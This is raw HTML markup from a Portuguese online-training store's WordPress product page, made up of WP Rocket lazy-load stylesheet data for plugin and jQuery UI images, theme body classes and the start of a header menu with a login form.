<style id="wpr-lazyload-bg-nostyle">.chaty-view-header:before{--wpr-bg-cfc81e62-24f4-48c2-85b1-711b06d4cc41: url('https://formacaonline.com/wp-content/plugins/chaty-pro/images/header-top.png');}.chaty-view-header:after{--wpr-bg-ea3648ee-9473-46f1-b14a-f635c3df8bda: url('https://formacaonline.com/wp-content/plugins/chaty-pro/images/header-bottom.png');}.ilightbox-loader.smooth div{--wpr-bg-b2ab9c00-e6e2-4726-8226-2636bec4ca91: url('https://formacaonline.com/wp-content/plugins/fusion-builder/assets/images/iLightbox/smooth-skin/preloader.gif');}.ilightbox-holder.smooth .ilightbox-container .ilightbox-caption{--wpr-bg-caa360d4-57cd-4f02-b04d-50b8f4f1f656: url('https://formacaonline.com/wp-content/plugins/fusion-builder/assets/images/iLightbox/smooth-skin/caption-bg.png');}.ilightbox-holder.smooth .ilightbox-container .ilightbox-social{--wpr-bg-7e48c987-b6ed-441c-b004-35e6b088577f: url('https://formacaonline.com/wp-content/plugins/fusion-builder/assets/images/iLightbox/smooth-skin/caption-bg.png');}.ilightbox-holder.smooth .ilightbox-alert{--wpr-bg-0f69e7e5-6fc6-420b-8a03-7749d162d75f: url('https://formacaonline.com/wp-content/plugins/fusion-builder/assets/images/iLightbox/smooth-skin/alert.png');}.ilightbox-toolbar.smooth a{--wpr-bg-b9281ad8-f5e5-49d7-87de-5a986a93b8d4: url('https://formacaonline.com/wp-content/plugins/fusion-builder/assets/images/iLightbox/smooth-skin/buttons.png');}.ilightbox-thumbnails.smooth .ilightbox-thumbnails-grid .ilightbox-thumbnail .ilightbox-thumbnail-video{--wpr-bg-356cde70-9378-4eb2-b1e6-d3051638b56c: url('https://formacaonline.com/wp-content/plugins/fusion-builder/assets/images/iLightbox/smooth-skin/thumb-overlay-play.png');}.ilightbox-button.smooth{--wpr-bg-f01a0941-d6b5-4d40-8087-1ed68bae3c76: url('https://formacaonline.com/wp-content/plugins/fusion-builder/assets/images/iLightbox/smooth-skin/arrows_vertical.png');}.cmdm-loader{--wpr-bg-80fc7c0d-21ed-4522-8caa-035f90969203: url('https://formacaonline.com/wp-content/plugins/cm-download-manager-pro/views/resources/imgs/ajax-loader.gif');}.cmdm-loader{--wpr-bg-eccb4b3b-bf9b-4a9e-81ca-53578efda8df: url('https://www.downloadmanagerplugin.com/wp-content/uploads/2017/02/hourglass.gif');}.cmdm-widget select.cmdm-sortbar-select,.cmdm-widget select.cmdm-view-toggle{--wpr-bg-a9a238b3-d966-41bd-841f-2e4e772934b1: url('https://www.downloadmanagerplugin.com/wp-content/uploads/2017/02/select_arr.png');}.ui-widget-content{--wpr-bg-59d16af1-e90a-4b88-92b4-b7e45b7e39e6: url('https://ajax.googleapis.com/ajax/libs/jqueryui/1.8.2/themes/smoothness/images/ui-bg_flat_75_ffffff_40x100.png');}.ui-widget-header{--wpr-bg-d45703f7-d1e0-4418-875c-d312a1546585: url('https://ajax.googleapis.com/ajax/libs/jqueryui/1.8.2/themes/smoothness/images/ui-bg_highlight-soft_75_cccccc_1x100.png');}.ui-state-default,.ui-widget-content .ui-state-default,.ui-widget-header .ui-state-default{--wpr-bg-179a7027-7808-4239-8cdd-5ace68a36fa7: url('https://ajax.googleapis.com/ajax/libs/jqueryui/1.8.2/themes/smoothness/images/ui-bg_glass_75_e6e6e6_1x400.png');}.ui-state-focus,.ui-state-hover,.ui-widget-content .ui-state-focus,.ui-widget-content .ui-state-hover,.ui-widget-header .ui-state-focus,.ui-widget-header .ui-state-hover{--wpr-bg-9db5caa2-5869-4500-a605-b594f182a987: url('https://ajax.googleapis.com/ajax/libs/jqueryui/1.8.2/themes/smoothness/images/ui-bg_glass_75_dadada_1x400.png');}.ui-state-active,.ui-widget-content .ui-state-active,.ui-widget-header .ui-state-active{--wpr-bg-566d4597-6007-48a2-bbde-0edcaef5a7d7: url('https://ajax.googleapis.com/ajax/libs/jqueryui/1.8.2/themes/smoothness/images/ui-bg_glass_65_ffffff_1x400.png');}.ui-state-highlight,.ui-widget-content .ui-state-highlight,.ui-widget-header .ui-state-highlight{--wpr-bg-185bc9ef-215d-4319-9c66-77461db5dcf4: url('https://ajax.googleapis.com/ajax/libs/jqueryui/1.8.2/themes/smoothness/images/ui-bg_glass_55_fbf9ee_1x400.png');}.isMobile .ilightbox-toolbar.smooth a.ilightbox-fullscreen{--wpr-bg-958da948-ffc3-4ca3-ae15-f8a60b90e2df: url('https://formacaonline.com/wp-content/plugins/fusion-builder/assets/images/iLightbox/smooth-skin/fullscreen-icon-64.png');}.isMobile .ilightbox-toolbar.smooth a.ilightbox-next-button{--wpr-bg-33092456-023e-4b66-bcf8-a4e5b2847c17: url('https://formacaonline.com/wp-content/plugins/fusion-builder/assets/images/iLightbox/smooth-skin/arrow-next-icon-64.png');}.isMobile .ilightbox-toolbar.smooth a.ilightbox-prev-button{--wpr-bg-764b191d-0026-419e-afae-9f8559c27a69: url('https://formacaonline.com/wp-content/plugins/fusion-builder/assets/images/iLightbox/smooth-skin/arrow-prev-icon-64.png');}.isMobile .ilightbox-toolbar.smooth a.ilightbox-play{--wpr-bg-2ed1dae5-ed3a-4cdd-8016-ad4cb3d2ebd9: url('https://formacaonline.com/wp-content/plugins/fusion-builder/assets/images/iLightbox/smooth-skin/play-icon-64.png');}.isMobile .ilightbox-toolbar.smooth a.ilightbox-pause{--wpr-bg-27957876-0494-4ec7-946a-548675a1a345: url('https://formacaonline.com/wp-content/plugins/fusion-builder/assets/images/iLightbox/smooth-skin/pause-icon-64.png');}.ilightbox-button.smooth.horizontal{--wpr-bg-aa6a1254-0534-49eb-9707-20484d7de866: url('https://formacaonline.com/wp-content/plugins/fusion-builder/assets/images/iLightbox/smooth-skin/arrows_horizontal.png');}.ui-icon{--wpr-bg-1d42cdda-448e-47cb-be4b-24e27938cc70: url('https://ajax.googleapis.com/ajax/libs/jqueryui/1.8.2/themes/smoothness/images/ui-icons_222222_256x240.png');}.ui-widget-content .ui-icon{--wpr-bg-4d7ed553-5927-485d-93a4-cadd49258163: url('https://ajax.googleapis.com/ajax/libs/jqueryui/1.8.2/themes/smoothness/images/ui-icons_222222_256x240.png');}.ui-widget-header .ui-icon{--wpr-bg-f294a76c-23ba-4601-ac70-21c8842c5316: url('https://ajax.googleapis.com/ajax/libs/jqueryui/1.8.2/themes/smoothness/images/ui-icons_222222_256x240.png');}.ui-state-default .ui-icon{--wpr-bg-c74d12b4-1619-4c35-8f3b-e9826305e5a0: url('https://ajax.googleapis.com/ajax/libs/jqueryui/1.8.2/themes/smoothness/images/ui-icons_888888_256x240.png');}.ui-state-focus .ui-icon,.ui-state-hover .ui-icon{--wpr-bg-acdd9b27-e3e4-482d-af73-f1b6a8666972: url('https://ajax.googleapis.com/ajax/libs/jqueryui/1.8.2/themes/smoothness/images/ui-icons_454545_256x240.png');}.ui-state-active .ui-icon{--wpr-bg-07f8b985-748b-4fff-86a9-5228c740dc57: url('https://ajax.googleapis.com/ajax/libs/jqueryui/1.8.2/themes/smoothness/images/ui-icons_454545_256x240.png');}.ui-state-highlight .ui-icon{--wpr-bg-83acb229-2e5f-4865-a4c9-b76222a32724: url('https://ajax.googleapis.com/ajax/libs/jqueryui/1.8.2/themes/smoothness/images/ui-icons_2e83ff_256x240.png');}.rll-youtube-player .play{--wpr-bg-bba8ae54-2cd3-48d7-a5f8-a61f9849e946: url('https://formacaonline.com/wp-content/plugins/wp-rocket/assets/img/youtube.png');}</style>
</noscript>
<script type="application/javascript">const rocket_pairs = [{"selector":".chaty-view-header","style":".chaty-view-header:before{--wpr-bg-cfc81e62-24f4-48c2-85b1-711b06d4cc41: url('https:\/\/formacaonline.com\/wp-content\/plugins\/chaty-pro\/images\/header-top.png');}","hash":"cfc81e62-24f4-48c2-85b1-711b06d4cc41","url":"https:\/\/formacaonline.com\/wp-content\/plugins\/chaty-pro\/images\/header-top.png"},{"selector":".chaty-view-header","style":".chaty-view-header:after{--wpr-bg-ea3648ee-9473-46f1-b14a-f635c3df8bda: url('https:\/\/formacaonline.com\/wp-content\/plugins\/chaty-pro\/images\/header-bottom.png');}","hash":"ea3648ee-9473-46f1-b14a-f635c3df8bda","url":"https:\/\/formacaonline.com\/wp-content\/plugins\/chaty-pro\/images\/header-bottom.png"},{"selector":".ilightbox-loader.smooth div","style":".ilightbox-loader.smooth div{--wpr-bg-b2ab9c00-e6e2-4726-8226-2636bec4ca91: url('https:\/\/formacaonline.com\/wp-content\/plugins\/fusion-builder\/assets\/images\/iLightbox\/smooth-skin\/preloader.gif');}","hash":"b2ab9c00-e6e2-4726-8226-2636bec4ca91","url":"https:\/\/formacaonline.com\/wp-content\/plugins\/fusion-builder\/assets\/images\/iLightbox\/smooth-skin\/preloader.gif"},{"selector":".ilightbox-holder.smooth .ilightbox-container .ilightbox-caption","style":".ilightbox-holder.smooth .ilightbox-container .ilightbox-caption{--wpr-bg-caa360d4-57cd-4f02-b04d-50b8f4f1f656: url('https:\/\/formacaonline.com\/wp-content\/plugins\/fusion-builder\/assets\/images\/iLightbox\/smooth-skin\/caption-bg.png');}","hash":"caa360d4-57cd-4f02-b04d-50b8f4f1f656","url":"https:\/\/formacaonline.com\/wp-content\/plugins\/fusion-builder\/assets\/images\/iLightbox\/smooth-skin\/caption-bg.png"},{"selector":".ilightbox-holder.smooth .ilightbox-container .ilightbox-social","style":".ilightbox-holder.smooth .ilightbox-container .ilightbox-social{--wpr-bg-7e48c987-b6ed-441c-b004-35e6b088577f: url('https:\/\/formacaonline.com\/wp-content\/plugins\/fusion-builder\/assets\/images\/iLightbox\/smooth-skin\/caption-bg.png');}","hash":"7e48c987-b6ed-441c-b004-35e6b088577f","url":"https:\/\/formacaonline.com\/wp-content\/plugins\/fusion-builder\/assets\/images\/iLightbox\/smooth-skin\/caption-bg.png"},{"selector":".ilightbox-holder.smooth .ilightbox-alert","style":".ilightbox-holder.smooth .ilightbox-alert{--wpr-bg-0f69e7e5-6fc6-420b-8a03-7749d162d75f: url('https:\/\/formacaonline.com\/wp-content\/plugins\/fusion-builder\/assets\/images\/iLightbox\/smooth-skin\/alert.png');}","hash":"0f69e7e5-6fc6-420b-8a03-7749d162d75f","url":"https:\/\/formacaonline.com\/wp-content\/plugins\/fusion-builder\/assets\/images\/iLightbox\/smooth-skin\/alert.png"},{"selector":".ilightbox-toolbar.smooth a","style":".ilightbox-toolbar.smooth a{--wpr-bg-b9281ad8-f5e5-49d7-87de-5a986a93b8d4: url('https:\/\/formacaonline.com\/wp-content\/plugins\/fusion-builder\/assets\/images\/iLightbox\/smooth-skin\/buttons.png');}","hash":"b9281ad8-f5e5-49d7-87de-5a986a93b8d4","url":"https:\/\/formacaonline.com\/wp-content\/plugins\/fusion-builder\/assets\/images\/iLightbox\/smooth-skin\/buttons.png"},{"selector":".ilightbox-thumbnails.smooth .ilightbox-thumbnails-grid .ilightbox-thumbnail .ilightbox-thumbnail-video","style":".ilightbox-thumbnails.smooth .ilightbox-thumbnails-grid .ilightbox-thumbnail .ilightbox-thumbnail-video{--wpr-bg-356cde70-9378-4eb2-b1e6-d3051638b56c: url('https:\/\/formacaonline.com\/wp-content\/plugins\/fusion-builder\/assets\/images\/iLightbox\/smooth-skin\/thumb-overlay-play.png');}","hash":"356cde70-9378-4eb2-b1e6-d3051638b56c","url":"https:\/\/formacaonline.com\/wp-content\/plugins\/fusion-builder\/assets\/images\/iLightbox\/smooth-skin\/thumb-overlay-play.png"},{"selector":".ilightbox-button.smooth","style":".ilightbox-button.smooth{--wpr-bg-f01a0941-d6b5-4d40-8087-1ed68bae3c76: url('https:\/\/formacaonline.com\/wp-content\/plugins\/fusion-builder\/assets\/images\/iLightbox\/smooth-skin\/arrows_vertical.png');}","hash":"f01a0941-d6b5-4d40-8087-1ed68bae3c76","url":"https:\/\/formacaonline.com\/wp-content\/plugins\/fusion-builder\/assets\/images\/iLightbox\/smooth-skin\/arrows_vertical.png"},{"selector":".cmdm-loader","style":".cmdm-loader{--wpr-bg-80fc7c0d-21ed-4522-8caa-035f90969203: url('https:\/\/formacaonline.com\/wp-content\/plugins\/cm-download-manager-pro\/views\/resources\/imgs\/ajax-loader.gif');}","hash":"80fc7c0d-21ed-4522-8caa-035f90969203","url":"https:\/\/formacaonline.com\/wp-content\/plugins\/cm-download-manager-pro\/views\/resources\/imgs\/ajax-loader.gif"},{"selector":".cmdm-loader","style":".cmdm-loader{--wpr-bg-eccb4b3b-bf9b-4a9e-81ca-53578efda8df: url('https:\/\/www.downloadmanagerplugin.com\/wp-content\/uploads\/2017\/02\/hourglass.gif');}","hash":"eccb4b3b-bf9b-4a9e-81ca-53578efda8df","url":"https:\/\/www.downloadmanagerplugin.com\/wp-content\/uploads\/2017\/02\/hourglass.gif"},{"selector":".cmdm-widget select.cmdm-sortbar-select,.cmdm-widget select.cmdm-view-toggle","style":".cmdm-widget select.cmdm-sortbar-select,.cmdm-widget select.cmdm-view-toggle{--wpr-bg-a9a238b3-d966-41bd-841f-2e4e772934b1: url('https:\/\/www.downloadmanagerplugin.com\/wp-content\/uploads\/2017\/02\/select_arr.png');}","hash":"a9a238b3-d966-41bd-841f-2e4e772934b1","url":"https:\/\/www.downloadmanagerplugin.com\/wp-content\/uploads\/2017\/02\/select_arr.png"},{"selector":".ui-widget-content","style":".ui-widget-content{--wpr-bg-59d16af1-e90a-4b88-92b4-b7e45b7e39e6: url('https:\/\/ajax.googleapis.com\/ajax\/libs\/jqueryui\/1.8.2\/themes\/smoothness\/images\/ui-bg_flat_75_ffffff_40x100.png');}","hash":"59d16af1-e90a-4b88-92b4-b7e45b7e39e6","url":"https:\/\/ajax.googleapis.com\/ajax\/libs\/jqueryui\/1.8.2\/themes\/smoothness\/images\/ui-bg_flat_75_ffffff_40x100.png"},{"selector":".ui-widget-header","style":".ui-widget-header{--wpr-bg-d45703f7-d1e0-4418-875c-d312a1546585: url('https:\/\/ajax.googleapis.com\/ajax\/libs\/jqueryui\/1.8.2\/themes\/smoothness\/images\/ui-bg_highlight-soft_75_cccccc_1x100.png');}","hash":"d45703f7-d1e0-4418-875c-d312a1546585","url":"https:\/\/ajax.googleapis.com\/ajax\/libs\/jqueryui\/1.8.2\/themes\/smoothness\/images\/ui-bg_highlight-soft_75_cccccc_1x100.png"},{"selector":".ui-state-default,.ui-widget-content .ui-state-default,.ui-widget-header .ui-state-default","style":".ui-state-default,.ui-widget-content .ui-state-default,.ui-widget-header .ui-state-default{--wpr-bg-179a7027-7808-4239-8cdd-5ace68a36fa7: url('https:\/\/ajax.googleapis.com\/ajax\/libs\/jqueryui\/1.8.2\/themes\/smoothness\/images\/ui-bg_glass_75_e6e6e6_1x400.png');}","hash":"179a7027-7808-4239-8cdd-5ace68a36fa7","url":"https:\/\/ajax.googleapis.com\/ajax\/libs\/jqueryui\/1.8.2\/themes\/smoothness\/images\/ui-bg_glass_75_e6e6e6_1x400.png"},{"selector":".ui-state-focus,.ui-state-hover,.ui-widget-content .ui-state-focus,.ui-widget-content .ui-state-hover,.ui-widget-header .ui-state-focus,.ui-widget-header .ui-state-hover","style":".ui-state-focus,.ui-state-hover,.ui-widget-content .ui-state-focus,.ui-widget-content .ui-state-hover,.ui-widget-header .ui-state-focus,.ui-widget-header .ui-state-hover{--wpr-bg-9db5caa2-5869-4500-a605-b594f182a987: url('https:\/\/ajax.googleapis.com\/ajax\/libs\/jqueryui\/1.8.2\/themes\/smoothness\/images\/ui-bg_glass_75_dadada_1x400.png');}","hash":"9db5caa2-5869-4500-a605-b594f182a987","url":"https:\/\/ajax.googleapis.com\/ajax\/libs\/jqueryui\/1.8.2\/themes\/smoothness\/images\/ui-bg_glass_75_dadada_1x400.png"},{"selector":".ui-state-active,.ui-widget-content .ui-state-active,.ui-widget-header .ui-state-active","style":".ui-state-active,.ui-widget-content .ui-state-active,.ui-widget-header .ui-state-active{--wpr-bg-566d4597-6007-48a2-bbde-0edcaef5a7d7: url('https:\/\/ajax.googleapis.com\/ajax\/libs\/jqueryui\/1.8.2\/themes\/smoothness\/images\/ui-bg_glass_65_ffffff_1x400.png');}","hash":"566d4597-6007-48a2-bbde-0edcaef5a7d7","url":"https:\/\/ajax.googleapis.com\/ajax\/libs\/jqueryui\/1.8.2\/themes\/smoothness\/images\/ui-bg_glass_65_ffffff_1x400.png"},{"selector":".ui-state-highlight,.ui-widget-content .ui-state-highlight,.ui-widget-header .ui-state-highlight","style":".ui-state-highlight,.ui-widget-content .ui-state-highlight,.ui-widget-header .ui-state-highlight{--wpr-bg-185bc9ef-215d-4319-9c66-77461db5dcf4: url('https:\/\/ajax.googleapis.com\/ajax\/libs\/jqueryui\/1.8.2\/themes\/smoothness\/images\/ui-bg_glass_55_fbf9ee_1x400.png');}","hash":"185bc9ef-215d-4319-9c66-77461db5dcf4","url":"https:\/\/ajax.googleapis.com\/ajax\/libs\/jqueryui\/1.8.2\/themes\/smoothness\/images\/ui-bg_glass_55_fbf9ee_1x400.png"},{"selector":".isMobile .ilightbox-toolbar.smooth a.ilightbox-fullscreen","style":".isMobile .ilightbox-toolbar.smooth a.ilightbox-fullscreen{--wpr-bg-958da948-ffc3-4ca3-ae15-f8a60b90e2df: url('https:\/\/formacaonline.com\/wp-content\/plugins\/fusion-builder\/assets\/images\/iLightbox\/smooth-skin\/fullscreen-icon-64.png');}","hash":"958da948-ffc3-4ca3-ae15-f8a60b90e2df","url":"https:\/\/formacaonline.com\/wp-content\/plugins\/fusion-builder\/assets\/images\/iLightbox\/smooth-skin\/fullscreen-icon-64.png"},{"selector":".isMobile .ilightbox-toolbar.smooth a.ilightbox-next-button","style":".isMobile .ilightbox-toolbar.smooth a.ilightbox-next-button{--wpr-bg-33092456-023e-4b66-bcf8-a4e5b2847c17: url('https:\/\/formacaonline.com\/wp-content\/plugins\/fusion-builder\/assets\/images\/iLightbox\/smooth-skin\/arrow-next-icon-64.png');}","hash":"33092456-023e-4b66-bcf8-a4e5b2847c17","url":"https:\/\/formacaonline.com\/wp-content\/plugins\/fusion-builder\/assets\/images\/iLightbox\/smooth-skin\/arrow-next-icon-64.png"},{"selector":".isMobile .ilightbox-toolbar.smooth a.ilightbox-prev-button","style":".isMobile .ilightbox-toolbar.smooth a.ilightbox-prev-button{--wpr-bg-764b191d-0026-419e-afae-9f8559c27a69: url('https:\/\/formacaonline.com\/wp-content\/plugins\/fusion-builder\/assets\/images\/iLightbox\/smooth-skin\/arrow-prev-icon-64.png');}","hash":"764b191d-0026-419e-afae-9f8559c27a69","url":"https:\/\/formacaonline.com\/wp-content\/plugins\/fusion-builder\/assets\/images\/iLightbox\/smooth-skin\/arrow-prev-icon-64.png"},{"selector":".isMobile .ilightbox-toolbar.smooth a.ilightbox-play","style":".isMobile .ilightbox-toolbar.smooth a.ilightbox-play{--wpr-bg-2ed1dae5-ed3a-4cdd-8016-ad4cb3d2ebd9: url('https:\/\/formacaonline.com\/wp-content\/plugins\/fusion-builder\/assets\/images\/iLightbox\/smooth-skin\/play-icon-64.png');}","hash":"2ed1dae5-ed3a-4cdd-8016-ad4cb3d2ebd9","url":"https:\/\/formacaonline.com\/wp-content\/plugins\/fusion-builder\/assets\/images\/iLightbox\/smooth-skin\/play-icon-64.png"},{"selector":".isMobile .ilightbox-toolbar.smooth a.ilightbox-pause","style":".isMobile .ilightbox-toolbar.smooth a.ilightbox-pause{--wpr-bg-27957876-0494-4ec7-946a-548675a1a345: url('https:\/\/formacaonline.com\/wp-content\/plugins\/fusion-builder\/assets\/images\/iLightbox\/smooth-skin\/pause-icon-64.png');}","hash":"27957876-0494-4ec7-946a-548675a1a345","url":"https:\/\/formacaonline.com\/wp-content\/plugins\/fusion-builder\/assets\/images\/iLightbox\/smooth-skin\/pause-icon-64.png"},{"selector":".ilightbox-button.smooth.horizontal","style":".ilightbox-button.smooth.horizontal{--wpr-bg-aa6a1254-0534-49eb-9707-20484d7de866: url('https:\/\/formacaonline.com\/wp-content\/plugins\/fusion-builder\/assets\/images\/iLightbox\/smooth-skin\/arrows_horizontal.png');}","hash":"aa6a1254-0534-49eb-9707-20484d7de866","url":"https:\/\/formacaonline.com\/wp-content\/plugins\/fusion-builder\/assets\/images\/iLightbox\/smooth-skin\/arrows_horizontal.png"},{"selector":".ui-icon","style":".ui-icon{--wpr-bg-1d42cdda-448e-47cb-be4b-24e27938cc70: url('https:\/\/ajax.googleapis.com\/ajax\/libs\/jqueryui\/1.8.2\/themes\/smoothness\/images\/ui-icons_222222_256x240.png');}","hash":"1d42cdda-448e-47cb-be4b-24e27938cc70","url":"https:\/\/ajax.googleapis.com\/ajax\/libs\/jqueryui\/1.8.2\/themes\/smoothness\/images\/ui-icons_222222_256x240.png"},{"selector":".ui-widget-content .ui-icon","style":".ui-widget-content .ui-icon{--wpr-bg-4d7ed553-5927-485d-93a4-cadd49258163: url('https:\/\/ajax.googleapis.com\/ajax\/libs\/jqueryui\/1.8.2\/themes\/smoothness\/images\/ui-icons_222222_256x240.png');}","hash":"4d7ed553-5927-485d-93a4-cadd49258163","url":"https:\/\/ajax.googleapis.com\/ajax\/libs\/jqueryui\/1.8.2\/themes\/smoothness\/images\/ui-icons_222222_256x240.png"},{"selector":".ui-widget-header .ui-icon","style":".ui-widget-header .ui-icon{--wpr-bg-f294a76c-23ba-4601-ac70-21c8842c5316: url('https:\/\/ajax.googleapis.com\/ajax\/libs\/jqueryui\/1.8.2\/themes\/smoothness\/images\/ui-icons_222222_256x240.png');}","hash":"f294a76c-23ba-4601-ac70-21c8842c5316","url":"https:\/\/ajax.googleapis.com\/ajax\/libs\/jqueryui\/1.8.2\/themes\/smoothness\/images\/ui-icons_222222_256x240.png"},{"selector":".ui-state-default .ui-icon","style":".ui-state-default .ui-icon{--wpr-bg-c74d12b4-1619-4c35-8f3b-e9826305e5a0: url('https:\/\/ajax.googleapis.com\/ajax\/libs\/jqueryui\/1.8.2\/themes\/smoothness\/images\/ui-icons_888888_256x240.png');}","hash":"c74d12b4-1619-4c35-8f3b-e9826305e5a0","url":"https:\/\/ajax.googleapis.com\/ajax\/libs\/jqueryui\/1.8.2\/themes\/smoothness\/images\/ui-icons_888888_256x240.png"},{"selector":".ui-state-focus .ui-icon,.ui-state-hover .ui-icon","style":".ui-state-focus .ui-icon,.ui-state-hover .ui-icon{--wpr-bg-acdd9b27-e3e4-482d-af73-f1b6a8666972: url('https:\/\/ajax.googleapis.com\/ajax\/libs\/jqueryui\/1.8.2\/themes\/smoothness\/images\/ui-icons_454545_256x240.png');}","hash":"acdd9b27-e3e4-482d-af73-f1b6a8666972","url":"https:\/\/ajax.googleapis.com\/ajax\/libs\/jqueryui\/1.8.2\/themes\/smoothness\/images\/ui-icons_454545_256x240.png"},{"selector":".ui-state-active .ui-icon","style":".ui-state-active .ui-icon{--wpr-bg-07f8b985-748b-4fff-86a9-5228c740dc57: url('https:\/\/ajax.googleapis.com\/ajax\/libs\/jqueryui\/1.8.2\/themes\/smoothness\/images\/ui-icons_454545_256x240.png');}","hash":"07f8b985-748b-4fff-86a9-5228c740dc57","url":"https:\/\/ajax.googleapis.com\/ajax\/libs\/jqueryui\/1.8.2\/themes\/smoothness\/images\/ui-icons_454545_256x240.png"},{"selector":".ui-state-highlight .ui-icon","style":".ui-state-highlight .ui-icon{--wpr-bg-83acb229-2e5f-4865-a4c9-b76222a32724: url('https:\/\/ajax.googleapis.com\/ajax\/libs\/jqueryui\/1.8.2\/themes\/smoothness\/images\/ui-icons_2e83ff_256x240.png');}","hash":"83acb229-2e5f-4865-a4c9-b76222a32724","url":"https:\/\/ajax.googleapis.com\/ajax\/libs\/jqueryui\/1.8.2\/themes\/smoothness\/images\/ui-icons_2e83ff_256x240.png"},{"selector":".rll-youtube-player .play","style":".rll-youtube-player .play{--wpr-bg-bba8ae54-2cd3-48d7-a5f8-a61f9849e946: url('https:\/\/formacaonline.com\/wp-content\/plugins\/wp-rocket\/assets\/img\/youtube.png');}","hash":"bba8ae54-2cd3-48d7-a5f8-a61f9849e946","url":"https:\/\/formacaonline.com\/wp-content\/plugins\/wp-rocket\/assets\/img\/youtube.png"}]; const rocket_excluded_pairs = [{"selector":".chaty-whatsapp-form","style":".chaty-whatsapp-form:before{--wpr-bg-044b2e68-0daa-40d1-8347-7982efa80db7: url('https:\/\/formacaonline.com\/wp-content\/plugins\/chaty-pro\/images\/whatsapp.png');}","hash":"044b2e68-0daa-40d1-8347-7982efa80db7","url":"https:\/\/formacaonline.com\/wp-content\/plugins\/chaty-pro\/images\/whatsapp.png"},{"selector":".chaty-popup-whatsapp-form .chaty-whatsapp-body,.chaty-popup-whatsapp-form .chaty-whatsapp-footer","style":".chaty-popup-whatsapp-form .chaty-whatsapp-body:before,.chaty-popup-whatsapp-form .chaty-whatsapp-footer:before{--wpr-bg-0cd25305-6436-4d63-85b8-446bd0a368fe: url('https:\/\/formacaonline.com\/wp-content\/plugins\/chaty-pro\/images\/whatsapp-welcome-popup.png');}","hash":"0cd25305-6436-4d63-85b8-446bd0a368fe","url":"https:\/\/formacaonline.com\/wp-content\/plugins\/chaty-pro\/images\/whatsapp-welcome-popup.png"}];</script><meta name="generator" content="WP Rocket 3.18.2" data-wpr-features="wpr_lazyload_css_bg_img wpr_remove_unused_css wpr_delay_js wpr_defer_js wpr_minify_js wpr_lazyload_images wpr_lazyload_iframes wpr_oci wpr_minify_css wpr_desktop" /></head>

<body data-cmplz=2 class="product-template-default single single-product postid-22269 theme-Avada woocommerce woocommerce-page woocommerce-no-js yith-wcbm-theme-avada has-sidebar fusion-image-hovers fusion-pagination-sizing fusion-button_type-flat fusion-button_span-yes fusion-button_gradient-linear avada-image-rollover-circle-no avada-image-rollover-no fusion-body ltr fusion-sticky-header no-tablet-sticky-header no-mobile-sticky-header no-mobile-slidingbar avada-has-rev-slider-styles fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-left layout-wide-mode avada-has-boxed-modal-shadow-none layout-scroll-offset-full avada-has-zero-margin-offset-top fusion-top-header menu-text-align-center fusion-woo-product-design-classic fusion-woo-shop-page-columns-4 fusion-woo-related-columns-4 fusion-woo-archive-page-columns-3 fusion-woocommerce-equal-heights avada-has-woo-gallery-disabled woo-tabs-horizontal woo-outofstock-badge-top_bar mobile-menu-design-modern fusion-hide-pagination-text fusion-header-layout-v3 avada-responsive avada-footer-fx-none avada-menu-highlight-style-bar fusion-search-form-classic fusion-main-menu-search-dropdown fusion-avatar-square avada-dropdown-styles avada-blog-layout-medium alternate avada-blog-archive-layout-medium alternate avada-header-shadow-no avada-menu-icon-position-left avada-has-megamenu-shadow avada-has-mainmenu-dropdown-divider avada-has-pagetitle-100-width avada-has-pagetitle-bg-full avada-has-mobile-menu-search avada-has-100-footer avada-has-breadcrumb-mobile-hidden avada-has-pagetitlebar-retina-bg-image avada-has-titlebar-bar_and_content avada-header-border-color-full-transparent avada-social-full-transparent avada-has-transparent-timeline_color avada-has-pagination-padding avada-flyout-menu-direction-top avada-ec-views-v1" data-awb-post-id="22269">
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div  id="boxed-wrapper">
		
		<div  id="wrapper" class="fusion-wrapper">
			<div  id="home" style="position:relative;top:-1px;"></div>
							
					
			<header  class="fusion-header-wrapper">
				<div class="fusion-header-v3 fusion-logo-alignment fusion-logo-left fusion-sticky-menu- fusion-sticky-logo- fusion-mobile-logo-  fusion-mobile-menu-design-modern">
					
<div class="fusion-secondary-header">
	<div class="fusion-row">
					<div class="fusion-alignleft">
				<nav class="fusion-secondary-menu" role="navigation" aria-label="Secondary Menu"><ul id="menu-university-top-secondary-menu" class="menu"><li  id="menu-item-1205"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1205"  data-item-id="1205"><a  href="https://formacaonline.com/fale-connosco" class="fusion-flex-link fusion-bar-highlight"><span class="fusion-megamenu-icon"><i class="glyphicon fa-phone fas" aria-hidden="true"></i></span><span class="menu-text">Fale Connosco</span></a></li><!--<pre>--><!--</pre>--><li class="menu-item fusion-dropdown-menu menu-item-has-children fusion-custom-menu-item fusion-menu-login-box"><a href="https://formacaonline.com/minha-conta/" aria-haspopup="true" class="fusion-bar-highlight"><span class="menu-text">Minha conta</span></a><div class="fusion-custom-menu-item-contents"><form action="https://formacaonline.com/wp-login.php" name="loginform" method="post"><p><input type="text" class="input-text" name="log" id="username-university-top-secondary-menu-697dcbf403f9b" value="" placeholder="Email" /></p><p><input type="password" class="input-text" name="pwd" id="password-university-top-secondary-menu-697dcbf403f9b" value="" placeholder="Palavra-passe" /></p><p class="fusion-remember-checkbox"><label for="fusion-menu-login-box-rememberme-university-top-secondary-menu-697dcbf403f9b"><input name="rememberme" type="checkbox" id="fusion-menu-login-box-rememberme" value="forever"> Lembra de mim</label></p><input type="hidden" name="fusion_woo_login_box" value="true" /><p class="fusion-login-box-submit"><input type="submit" name="wp-submit" id="wp-submit-university-top-secondary-menu-697dcbf403f9b" class="button button-small default comment-submit" value="Iniciar sessão"><input type="hidden" name="redirect" value=""></p></form><a class="fusion-menu-login-box-register" href="https://formacaonline.com/minha-conta/" title="Registrar">Registrar</a></div></li></ul></nav><nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left" aria-label="Secondary Mobile Menu"></nav>			</div>
							<div class="fusion-alignright">
